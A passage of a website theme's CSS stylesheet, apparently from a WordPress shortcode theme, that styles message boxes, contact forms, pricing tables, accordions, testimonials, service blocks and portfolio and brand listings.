    padding: 15px 15px 15px 70px;
}
.messagebox_inner.success {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
    color: #596C26;
}
.messagebox_inner.error {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
    color: #FF3300;
}
.messagebox_inner.warning {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
    color: #003333;
}
.messagebox_inner.message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
    color: #3399FF;
}
/* ======================================================= */
/*                        Conatct Form                     */
/* ======================================================= */
.row100 {
    margin: 0 0 23px;
    float: left;
    width: 100%;
}
.col30 {
    float: left;
    width: 20%;
}
.col70 {
    float: left;
    width: 90%;
    position: relative;
}
.col30 label {
    color: #7A7A7A;
    font-size: 14px;
}
.col70 input {
    color: #000;
    width: 100%;
    padding: 12px 25px 12px 20px;
    float:left;
    background:#f9f9f9;
}
.col70 textarea {background:#f9f9f9;}
.col70 i {
    color: #D0D0D0;
    right:10px;
    position: absolute;
    top: 16px;
    margin:0;
}
.col70::-moz-placeholder {color:#23272a;}
.button .col70 {float: right; width:100%;}
.col70 .button {
    float: right;
    background: none repeat scroll 0 0 #424570;
    color: #ffffff;
    font-weight: 600;
    line-height: 18px;
    padding: 5px 12px;
    text-transform: uppercase;
    width: auto;
}
.col70 em {
    margin: 0 5px;
}
.banner_content {
    text-align: center;
}
.contactform_right .col70 {
    width: 100%;
}
.contactform_left {float:left; width:35%;margin:0 15px 0 0;}
.contactform_right {overflow:hidden;}
/* ======================================================= */
/*                        Counterchart                     */
/* ======================================================= */
.tmchat_wrapper {
    position: relative;
    display: inline-block;
    width: 130px;
    height: 130px;
    margin: 10px 0 20px 0;
    text-align: center;
}
.tmchat_wrapper canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.percent {
    display: inline-block;
    line-height: 130px;
    z-index: 2;
    font-size: 30px;
}
.percent:after {
    content: '%';
    margin-left: 0.1em;
    font-size: .8em;
}
.angular {
    margin-top: 100px;
}
.angular .chart {
    margin-top: 0;
}
.tmpmela_piechart.column1,
.tmpmela_piechart.column2,
.tmpmela_piechart.column3,
.tmpmela_piechart.column4 {
    text-align: center;
}
.tmpmela_piechart .chart_title{ text-align:center;}
.chart_bottom .chart_code { margin: 5px 0;}
.chart_bottom .chart_desc {margin: 12px 5px 8px 5px;}
.tmpmela_piechart { margin-bottom: 30px;}
/* ======================================================= */
/*                        Fancy Media                      */
/* ======================================================= */
.tmpmela_fancymediacontent {
    width: 270px;
    border: 1px solid #DDD;
}
.tmpmela_fancymediacontent.frame {
    background: none repeat scroll 0 0 #F1F1F1;
    padding: 10px;
    text-align: center;
}
.tmpmela_fancymediacontent.left {
    float: left;
    margin: 0 20px 10px 0;
}
.tmpmela_fancymediacontent.right {
    float: right;
    margin: 0 0 10px 20px;
}
.tmpmela_fancymediacontent .media_bottom {
    font-size: 14px;
    margin: 10px 0 0px 0;
}
.noframe .media_bottom {
    font-size: 14px;
    margin: 10px 10px 0px;
}
/* ======================================================= */
/*                        Pricing Table                    */
/* ======================================================= */
.pricing_wrapper { padding:20px;}
.pricing_wrapper .pricing_wrapper_inner {
    border: 1px solid #dcdcdc;
    border-bottom: 3px solid #dcdcdc;
    background: #FFF;
}
.pricing_heading {
    background: none repeat scroll 0 0 #1c1c1c;
    color: #fff;
    font-size: 16px;
    font-weight:600;
    margin: 0 0 10px;
    padding: 35px 15px;
    text-align: center;
    text-transform: uppercase;
}
.pricing_top {
    background: none repeat scroll 0 0 #1c1c1c;
    border: 10px solid #FFFFFF;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    height: 74px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: -34px;
    width: 74px;
    color: #fff;
    padding: 5px;
    box-sizing: unset;
}
.pricing_bottom {
    text-align: center;
    margin: -20px 0 0 0;
}
.pricing_top .pricing_per {
    font-size: 14px;
    margin: 14px 0 5px 0;
    line-height: 17px;
}
.pricing_top .pricing_price {
    font-size: 18px;
    font-weight: 600;
}
.pricing_wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.pricing_wrapper ul li {
    padding: 3px 0;
    margin: 0 0 5px;
}
.pricing_button {
    height: 30px;
    margin: 25px 0 35px;
}
.pricing_button	a#pricing-btn {
    background: #000;
    color: #fff;
    display: inline-block;
    padding: 8px 24px;
}
.pricing_wrapper:hover .pricing_heading,
.pricing_wrapper .selected .pricing_heading,
.pricing_wrapper:hover .pricing_top,
.pricing_wrapper .selected .pricing_top,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn{
    background: #e09654;
    color: #fff;
}
.pricing_wrapper:hover .pricing_wrapper_inner,
.pricing_wrapper:hover .pricing_button a#pricing-btn,.pricing_wrapper .selected .pricing_button a#pricing-btn{border-color: #e09654;}
.pricing_wrapper .selected {
    margin-top: -30px;
    border-color: #e09654;
}
.pricing_wrapper .selected .pricing_heading {
    padding:42px 15px;
}
.nopricing_heading {
    height: 20px;
    padding: 35px 15px;
}
.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.text-justify {
    text-align: justify;
}

.main-heading .normal-title {padding-left: 30px;padding-right: 30px; margin-bottom: 0;}
/* ======================================================= */
/*            Non-semantic helper classes                  */
/* ======================================================= */
.button_content_inner.center,
.center {
    text-align: center;
    position:relative;
    float:none;
}
.hidden {
    display: none;
    visibility: hidden;
}
.invisible {
    visibility: hidden;
}
.alignright,
.right {
    float: right;
    text-align:right;
}
.alignleft,
.left {
    display: inline-block;
    float:left;
    vertical-align:top;
}
.divider_content {
    clear: both;
    margin:0 0 50px;
}
.alignnone,
.none {
    float: none;
}
.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.clearboth {
    clear: both;
    display: block;
    font-size: 0px;
    height: 0px;
    line-height: 0;
    width: 100%;
    overflow: hidden;
}
/* ======================================================= */
/*                         Table Style                     */
/* ======================================================= */
.table_style {
    border: 1px solid #000000;
    margin-bottom: 20px;
    width: 100%;
}
.table_style table {
    text-align: left;
    border-collapse: collapse;
    border: 1px solid #fff;
    width: 100%;
    padding: 0;
    margin: 0;
}
.table_style th {
    text-align: center;
    padding: 12px;
    font-weight: normal;
    font-size: 14px;
    color: #555;
    background-color: #f5f5f5;
}
.table_style tbody {
    background: #F9F9F9;
}
.table_style td {
    text-align: center;
    padding: 10px;
    color: #666;
    border-top: 1px dashed #fff;
}
.table_style tbody tr:hover td {
    color: #333;
    background: #fff;
    border-top: 1px solid #fff;
}
.table_style tfoot {
    background-color: #f3f3f3;
}
.table_style tfoot td {
    padding: 8px;
}
/* ======================================================= */
/*                         Message Boxes                   */
/* ======================================================= */
.message {
    line-height: 24px;
    font-weight: normal;
    padding: 15px 15px 15px 80px;
    position: relative;
    margin: 10px 0 30px;
}
.success-message {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
}
.error-message {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
}
.message-message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
}
.warning-message {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
}
.flickr_badge_image {
    display: inline-block;
    margin-right: 10px;
}
.flickr_badge_image img {
    border: 3px solid #ebebeb;
    height: 100px;
    width: 100px;
}
.flickr_badge_image:hover img {
    border-color: #dcdcdc;
}
/* ======================================================= */
/*                   Accordion and Toggles                 */
/* ======================================================= */
.toogle_div, .accordion .acc{
    position: relative;
}
.widget .single_accordion p, .widget .single_toggle p {
    margin: 0;
}
.toogle_div p, .accordion p {
    margin: 0;
}
.accordion span.icon:after,
.toogle_div span.icon:after {
    content: "\f067";
    font-family: FontAwesome;
    left: 12px;
    position: absolute;
    font-size: 10px;
}
.accordion a.current span.icon:after,
.toogle_div a.current span.icon:after {
    content: "\f068";
    font-family: FontAwesome;
    left: 12px;
    position: absolute;
}
.accordion_image {
    width: 110px;
    float: left;
}
.accordion,.toggle { width: 96%; clear:both;}
.accordion .accordion-title,
.toggle .accordion-title {
    position: relative;
}
/* accordion style5 */
.accordion.style5 .single_accordion,
.toggle.style5 .single_accordion {  
	border-top: 1px solid #ebebeb;
    padding: 3px 0;
}
.accordion.style5 .single_accordion a,
.toggle.style5 .single_accordion a
{
  margin:0;
}
.accordion.style5 .accordion-title,
.toggle.style5 .toggle-title {
    padding: 8px 10px 8px 30px;
    background: #434571;
    color:#FFFFFF;
    font-size: 14px;
    text-transform: uppercase;
}
.accordion.style5 .tab_content,
.toggle.style5 .tab_content {
    padding: 15px;
    font-size: 14px;
}
/* accordion style1 */
.accordion.style1 .accordion-title,
.toggle.style1 .toggle-title {
    border: 1px solid #ebebeb;
    padding: 10px 10px 10px 30px;
}
.accordion.style1 .tab_content,
.toggle.style1 .tab_content {
}
/* accordion style2 */
.accordion.style2 .single_accordion,
.toggle.style2 .single_toggle {
    border: 1px solid #ebebeb;
    margin:0 0 10px;
}
.accordion.style2 .accordion-title,
.toggle.style2 .toggle-title {
    padding:10px 10px 10px 30px;
}
.accordion.style2 .tog,
.toggle.style2 .tog {
    margin: 0;
}
.accordion.style2 .tab_content,
.toggle.style2 .tab_content {
    padding: 0 10px 10px;
}
/* accordion style3 */
.accordion.style3 .accordion-title,
.toggle.style3 .toggle-title {
    border: 1px solid #f5f5f5;
    padding: 10px 30px 10px 10px;
    background-color: #f5f5f5;
}
.accordion.style3 .tab_content,
.toggle.style3 .tab_content {
}
.accordion.style3 span.icon:after,
.accordion.style4 span.icon:after,
.accordion.style3 a.current span.icon:after,
.accordion.style4 a.current span.icon:after,
.toggle.style3 span.icon:after,
.toggle.style4 span.icon:after,
.toggle.style3 a.current span.icon:after,
.toggle.style4 a.current span.icon:after {
    right: 10px;
    left: auto;
}
/* accordion style4 */
.accordion.style4 .single_accordion,
.toggle.style4 .single_toggle {
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    margin:0 0 10px;
}
.accordion.style4 .accordion-title,
.toggle.style4 .toggle-title {
    padding: 10px 30px 10px 10px;
}
.accordion.style4 .tab_content,
.toggle.style4 .tab_content {
    padding: 0 10px 10px;
}
.accordion.style4 .tog,
.toggle.style4 .tog {
    margin: 0;
}
.toogle_div .tog, .accordion .tog{  
    display: block;
    margin: 0 0 10px;
    position: relative;
    text-decoration: none;
}
.header-middle .tab_content {
    border-bottom: none;
}
.toogle_div .tab_content, .accordion .tab_content {
    display: none;  
    line-height: 22px;
    overflow: hidden;
    padding: 0 30px 15px 10px;
}
.regular-text1 {
    position: relative;
}
.category-text .sub-title, .small-title{
    font-size: 12px;
    color: #a5a5a5;
    line-height: 24px;
    display: inline-block;
    vertical-align: top;
    padding: 0px;
    font-weight: 400;
    margin-left: 25px;
}
.small-title .sub-title {
    display: inline-block;
    vertical-align: top;
}
/* ======================================================= */
/*                          Title                          */
/* ======================================================= */
.shortcode-title {
	padding: 0;
	width: 100%;
	clear: both;
	box-sizing: border-box;
}
.normal-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 {
    color: #000;
    display: inline-block;
    letter-spacing: 0.5px;
    position: relative;
    vertical-align: top;
    margin: 0 0 30px;
    font-weight: 600;
    line-height: 23px;
    font-size: 23px;
    border-bottom: 1px solid #dcdcdc;
    width: 100%;
    padding: 0 0 20px;
}
.faq-title-border .big-title {
    border: 0;
    padding-top: 0;
}
.wpb_wrapper .title-description {
    text-align: center;
    width: 75%;
    text-transform: capitalize;
    margin: 0 auto !important;
}
.sub-title {
    color: #000;
    padding: 10px 0;
    line-height: 30px;
    font-weight: 500;
    font-size: 14px;
    margin: 0;
}
.contact-page-block .big-title{color: #a0a0a0;}
.tmpmela_about .title,
.faqs-container .small-title,.tmpmela_piechart .chart_title ,.sitemap h2,.address-title.simple-title,.tmpmela_about title{  
	color: #000;
	font-size: 16px;
	padding: 15px 0;
	position: relative;
	text-transform: uppercase;
	margin:0;
	font-weight: 600;
}
.small-title {
	color: #000000;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	margin:15px 0;
}
.big-title {
	font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
    padding: 15px 0;
}
.border-type {
    padding-bottom: 5px;
    position: relative;
    display: inline-block;
}
.border-type:after {
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 60px;
    background: none repeat scroll 0 0 #696868;
}
.panel-grid .panel-grid-cell h3.widget-title {
    display: none;
}
/* ======================================================= */
/*                    Shortcode Code                       */
/* ======================================================= */
.code {
    background-color: #f5f5f5;   
    clear: both;
    padding: 15px;
    font-size: 14px;
    margin:8px 0 15px !important;
    line-height: 20px;
    color:#808080;
    overflow-wrap: break-word;
}
/* ======================================================= */
/*                           Services                      */
/* ======================================================= */
.service .service-text {
   color: #000;
   font-weight: 600;
   text-transform: uppercase; line-height: 26px;
}
.static-text-container {
    margin-bottom:20px!important;
}
.txt-button.static-text-container {
    width: 90%;
}
.service .service-icon{
	color: #333;
}
.static-text-container .text {
    line-height: 25px;
    display: inline-block;
}
.service {
    text-align: center;
    width: 85%;
    margin:10px auto;
}
.service .service-read-more i.fa{
    font-size: 12px;
    margin-left: 7px;
}
.service.style-2 {
  width: 94%;
}
.service .style-1 .service-text {
    margin: 15px 0 10px;
}
.service .style-1 .service-icon {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    font-size: 30px;
    text-align: center;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    height: 60px;
    line-height: 60px;
    position: relative;
    width: 60px;
    margin: 0;
}
.service .style-1 .service-icon.fa-mobile-phone {
    font-size: 30px;
}
.service .style-1 .service-icon.no-background {
    font-size: 40px;
}
.service .style-2 .icon {
	float: none;
	margin: 0 10px 0 0;
	display: inline-block;
	vertical-align: top;
}
.service .style-2 .service-text{	
    display: inline-block;
    vertical-align: top;
    font-size:14px;
}
.style-2 .service-desc {
    overflow: hidden;
    clear:both;
}
.service .service-content.style-2{text-align: left;}
.service .style-3 .service-top {text-align: center;}
.service .style-2 .service-icon,
.service .style-3 .service-icon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
	display: inline-block;
	vertical-align:top;
	font-size: 18px;
	height: 30px;
	line-height: 30px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 30px;
}
    .service .style-3 .service-icon.no-background {
        font-size: 25px;
    }
    .service .style-2 .service-content,
    .service .style-3 .service-text {
        vertical-align: top; 
    }
    .service .style-2  .description{   
        margin-top: 10px;
    }
    .service .style-3 .service-top .icon{
       margin:0 0 10px;
   }
   .service .style-3 .service-top {
    margin-bottom: 10px;
    display: inline-block;
}
.service .style-3 .service-content {
    text-align: left;
    clear: both;
}
.service .style-4 .service-text {   
    line-height: 30px;   
}
.home-cms-block .service .service-icon {
    color: #434571;
    font-size: 90px;       
    margin: 0;   
}
.home-cms-block .service .icon{
    background: #ffffff;
    border: 1px solid #ebebeb;
    float: left;
    padding: 15px;
    margin:0 15px 0 0;
}
.home-cms-block .service .service-content{overflow:hidden;text-align:left; padding: 8px 0 0;}
.home-cms-block .service .icon .fa{
	font-size:25px;
	margin:0
}
.home-cms-block .service .service-text {
    color: #2270b2;   
    font-size: 18px;
    font-weight:600;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.home-cms-block .service .description{
	margin:0;
}
.home-cms-block .service {
    background: #f5f5f5 ;
    margin: 0;
    padding: 20px 30px;
    overflow:hidden;
}
.home-cms-block .title1{color:#D00A2D;}
.home-cms-block .one_third_inner{margin:0 auto !important;}
.home-parallax-service .service:hover .service-icon{
	line-height:30px;
}
/* ======================================================= */
/*                         Blockquote                      */
/* ======================================================= */
blockquote {  
    line-height: 30px;
    margin: 10px;
    position: relative;
    width: auto;
    text-align:left;
}
.entry-content .custom-testimonial-inner blockquote:before{ background:none;}
.entry-content .testimonial-content blockquote { background:none; padding:0!important; border:none; text-align:center;}
blockquote cite,
blockquote small,
blockquote cite a,
blockquote small a {
    color: #2b2b2b;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}
blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}
blockquote strong,
blockquote b {
    font-weight: 400;
}
/* ======================================================= */
/*                        Brand Logo                       */
/* ======================================================= */
.brand_main .product-block{
	position: relative;
	text-align:center;	
	margin:5px 15px;
	display:inline-block;
}
.item.brand_main{ text-align:center;}
.brand_main .product-block img {max-width:100%; 
	-webkit-transition:  all 0.3s ease 0s;
	-moz-transition:  all 0.3s ease 0s;
	-ms-transition:  all 0.3s ease 0s;
	-o-transition:  all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    -webkit-opacity: 0.3;
    -moz-opacity: 0.3;
    -ms-opacity: 0.3;
    -o-opacity: 0.3;
    opacity: 0.3;
}
.brand_main:hover .product-block img {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity:1;
    -ms-opacity:1;
    -o-opacity:1;
    opacity:1;
}
.brand-grid .brand_main .product-block {
    margin: 20px 25px;
}
.address-description, .address-label, .address-text {    
    text-transform: capitalize;
    line-height: 26px;
}
.address-text{padding: 10px 0px; box-sizing:border-box;}
.address-container {
    clear: both;
}
.address-text .icon {
    padding: 10px 0px;
    text-align: left;
    display: inline-block;
    vertical-align: top;
}
.address-text .content {
    text-align: left;
    display: inline-block;
    padding: 10px 20px 10px 10px;
    vertical-align: top;
}
.address-container {
    clear: both;
    margin: 0px;
    overflow: hidden;
    margin-left: 30px;
}
.address-text {   
    display:block;
}
.address-text-inner {
    margin: 0;
    overflow: hidden;
}
.address-text.third {margin-right:0;}
.address-text .fa {
    font-size: 32px;
    color: #adadad;
    width: 35px;
    margin: 0;
    text-align: center;
}
.address-label {
   color: #000;
   font-weight:600;
   font-size: 14px;
}
.address-text .content p 
{
	margin-bottom:0;
	font-size:13px;
	text-align: inherit;
}
/* ==========================================================================
Custom Testimonial Start
========================================================================== */
.custom-testimonial {
    text-align: center;
}
.custom-testimonial-inner:before {
    background-image: url("../../images/megnor/quote.png");
    background-color: transparent;
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    height: 52px;
    width: 65px;
    content: "";
    display: block;
    margin:auto;
    padding:10px 0;
}
.primary-sidebar .custom-testimonial .testmonial-image {margin: 28px 0 0;}
.primary-sidebar  .custom-testimonial .testimonial-content {margin: 20px auto;  }
.custom-testimonial .testimonial-content {margin: 20px auto;width: 72%;}
.custom-testimonial .testimonial-title a {
    text-transform: uppercase;
    font-weight: 600;
    color: #1c1c1c;
    font-size:14px;
}
.custom-testimonial .testimonial-designation {
    margin: 0;
    color: #aaa;
}
.testmonial-text {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.custom-testimonial .read-more {
    margin: 28px 0 0;
    display: none;
}
.primary-sidebar .custom-testimonial .read-more { margin: 28px 0 38px;}
.custom-testimonial .read-more a {
    color: #000000;
    font-size: 12px;
    font-weight:600;
    padding: 10px 20px;
    text-transform: uppercase;
}
.custom-testimonial .read-more a:hover{color:#000000;}
#secondary .custom-testimonial .product-block { margin:0;}
#secondary .testimonial-carousel.owl-theme .owl-buttons div{ top:-50px;}
#secondary .custom-testimonial .testimonial-content { width:100%;}
#secondary .owl-theme .owl-buttons div.owl-prev { right: 26px; left:auto;}
#secondary .owl-theme .owl-buttons div.owl-next { right: 0px; left:auto;}
#secondary .owl-theme .owl-buttons div {
    background: #ffffff none repeat scroll 0 0;
    border-color: #dcdcdc;
    color: #cccccc;
    height: 20px;
    line-height: 18px;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    top: -34px;
    width: 20px;
}
#secondary .owl-theme .owl-buttons div:hover{color:#fff; background:#000000; border-color:#000000;}
#secondary .owl-theme .owl-buttons div:before{ font-size:16px;}
#secondary .owl-pagination{  display:none;}
/************* Sidebar Blog *************/
#secondary .blog-posts-content .post-title a, #secondary .single-portfolio .portfolio-title a{ font-size: 16px; line-height:24px;}
#secondary .post-content-inner{ padding:0;}
#secondary .post-title,#secondary .single-portfolio .portfolio-title{ margin:5px 0;}
#secondary .post-description { padding: 4px 0;}
#secondary .blog-posts-content .day{  display: inline-block;}
#secondary .blog-posts-content .day span{ border:none; font-size:14px; line-height:inherit; margin:0; padding:0;}
#secondary .blog-posts-content .post-date{
    width:auto;
    height:auto;
    margin: -30px auto 10px;
    width:146px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    padding: 4px;
}
#secondary .blog-posts-content, .portfolio-container{ margin:0;}
#secondary .blog-posts-content .container .container-inner,#secondary .portfolio-main .single-portfolio{ margin:0;}
/* ==========================================================================
Custom Testimonial End
========================================================================== */
/* ==========================================================================
Blogpost style 1nd Start
========================================================================== */ 
/* ==========================================================================
Parallax service style 3rd Start
========================================================================== */ 
.service-style3 .service.style-3{
	margin:0 15px 20px;
	width:auto;
}
.parallax-service-content.style-3 .service-text, .parallax-service-content.style-3 .description {
    color: #000000;
}
.parallax-service-content.style-3 .service-text{
	font-weight:600;
	margin: 0 0 5px;
}
.parallax-service-content.style-3 {
    text-align: center;
    position:relative;
}
.parallax-service .service.style-3{
	margin:0 15px;
}
.parallax-service-content.style-3 .service-desc {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    padding: 60px 10px 20px;
}
.parallax-service-content.style-3 .icon {
    background: #f9f9f9 ;
    border: 1px solid #ebebeb;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    height: 80px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -40px;
    width: 80px;
}
.service .parallax-service-content.style-3 .service-icon {
    color: #707173;
    font-size: 30px;
    line-height: 80px;
}
.parallax-service-content.style-3 .icon:before{border:none;}
.parallax-service-content.style-3:hover .icon{
	background:#000000;
	border:1px solid #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.parallax-service-content.style-3:hover .icon .service-icon{
	color:#ffffff;
}
/* ==========================================================================
Parallax service style 3rd End
========================================================================== */ 
/* ==========================================================================
Single Cms Category Start
========================================================================== */  
.single-category-banner {  
 background:#ffffff;
 text-align:center;
 position:relative;
}
.single-category-banner > a {
    display: block;
}
.hover_block {
	background: rgba(52, 152, 219, 0.5);
	
	left: 0;
	position: absolute;
	top: 30px;
	left:30px;
	bottom:30px;
	right:30px;
	
	-webkit-transform: scale(0.1);
	-moz-transform: scale(0.1);
	-ms-transform:scale(0.1);
	-o-transform: scale(0.1);
    transform: scale(0.1);	
	
	-webkit-opacity: 0;
	-moz-opacity:0;
	-ms-opacity: 0;
	-o-opacity: 0;
    opacity:0;
	
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.single-category-banner:hover .hover_block{
	-webkit-opacity: 1;
	-moz-opacity:1;
	-ms-opacity: 1;
	-o-opacity: 1;
    opacity:1;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
    transform: scale(1);	
	
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.single-category-banner.single-cat1 { 
	padding: 8px 0 8px 6px;
}
.single-category-banner.single-cat2 {
	padding: 0 0 8px 6px;
}
.single-category-banner.single-cat3 {   
	padding: 8px 0;
}
.single-category-banner.single-cat4 { 
	padding: 0 0 8px; 
}
.single-category-banner.single-cat5 {
	padding: 8px 6px 8px 0;
}
.single-category-banner.single-cat6 {
	padding: 0 6px 8px 0;
}
.cms-category .inner-container {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-box-shadow:0 0 2px 1px rgb(221, 221, 221);
    -moz-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    -ms-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    -o-box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    box-shadow: 0 0 2px 1px rgb(221, 221, 221);
    overflow: hidden;
}
.single-category-banner .category-title {
    bottom: 50px;
    color: #000000;
    font-size: 18px;
    font-weight: 600;
    left: 60px;
    position: absolute;
    z-index: 5;
}
.single-category-banner .category-title:before{
    border-top: 1px solid #000000;
    content: "";
    position: absolute;
    top: -10px;
    width: 30px;
}
/* ==========================================================================
Single Cms Category End
========================================================================== */  
.tmpmela_about_inner.image-left .about_image {
    text-align: left;
}
.tmpmela_about_inner.image-right .about_image {
    text-align: right;
}
.team-posts-content.posts-content .container .container-inner .staff-content {
    padding: 6%;
    overflow: hidden;
    text-align: center;
    margin-top: 8%;
    bottom: 0;
    background:#f7f7f7;
    margin: 0 auto;
    left: 20px;
    right: 20px;
    top: auto;
    -webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -ms-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
    box-sizing: border-box;
}
.team-posts-content.posts-content .container .container-inner:hover .staff-content {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    background-color: #1c1c1c;
}
.single-team:hover .staff-position span,
.single-team:hover .staff-name a,
.single-team:hover .staff-social .icon .fa{
    color: #fff;
}
/*********************Custom Action*****************************/
.customaction_title1{
   color: #ffffff;
   display: inline-block;
   font-size: 30px;
   margin-right: 20px;
   text-transform: capitalize;
   vertical-align: middle;
}
.dash {
    background: #000000 none repeat scroll 0 0;
    display: inline-block;
    height: 1px;
    vertical-align: baseline;
    width: 32px;
}
.customaction_title2 {
    color: #000000;  
    display: inline-block;
    font-size: 25px;
    line-height:25px;
    margin: 0 20px;
    vertical-align: middle;
}
.customaction.center .calloutarea_button{margin:0; display:inline-block;}
.customaction .calloutarea_button a{
   border: medium none;
   font-size: 14px;
   font-weight: 600;
   padding: 15px 20px;
   text-transform: uppercase;
}
.portfolio-filter{ margin:0 -2px;}
.portfolio-filter h3{
    display:none;
    font-size: 14px;
    color:#fff;
    font-weight:600;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.portfolio-filter .single-portfolio:hover h3{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.portfolio-filter-container  .portfolio-container{ margin:0;}
.portfolio-filter-container .options li a {
    border:1px solid #dcdcdc;
    color:#000000;
    margin:2px 4px;
    padding:6px 18px;
    text-transform:capitalize;
	-webkit-border-radius:0;
	-moz-border-radius:0;
    -ms-border-radius:0;
    -o-border-radius:0;
    border-radius:0;
}
    .portfolio-filter-container .options li a:active,
    .portfolio-filter-container .options li a.selected,
    .portfolio-filter-container .options li a:hover{background: #e09654; border-color: #e09654; color: #fff;}
    .portfolio-filter-container .item{ margin:0;}
    .portfolio-filter-container .portfolio-cols-1 .item{ width: 100%;}
    .portfolio-filter-container .portfolio-cols-2 .item{ width: 50%;}
    .portfolio-filter-container .portfolio-cols-3 .item{ width: 33.33%;}
    .portfolio-filter-container .portfolio-cols-4 .item{ width: 25%;}
    .portfolio-filter-container .portfolio-cols-5 .item{ width: 20%;}
    .portfolio-filter-container .portfolio-cols-6 .item{ width: 16.66%;}
    /********** brand list *****************/
    .type-brand{ margin:0 0 60px;}
    .brand-name{font-size: 22px; font-weight: 600; line-height: 30px; padding:10px 0;}
    .single-brand { text-align: center;}
    .single-brand .entry-thumbnail{
       display: inline-block;
       float: none;
       margin: 0;
       vertical-align: top;
       width: auto;
   }
   .brands { margin:0 -10px;}
   .brands ul li{
    vertical-align: top;
    display:inline-block;
    list-style: none outside none;
    box-sizing: border-box;
    padding:0 10px 20px;
    text-align:center; float:left;}
    .brands.list  .brand-inner{ background-color:#fff; padding: 10px;}
    .brands.list li:hover .brand-inner{-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); -o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
    .brands li h3.title{padding:15px; margin:0;}
    .brands li h3.title,.brands li mark.count{
        font-size:14px;
        -webkit-transition: all 300ms ease 0s;
        -moz-transition: all 300ms ease 0s;
        -ms-transition: all 300ms ease 0s;
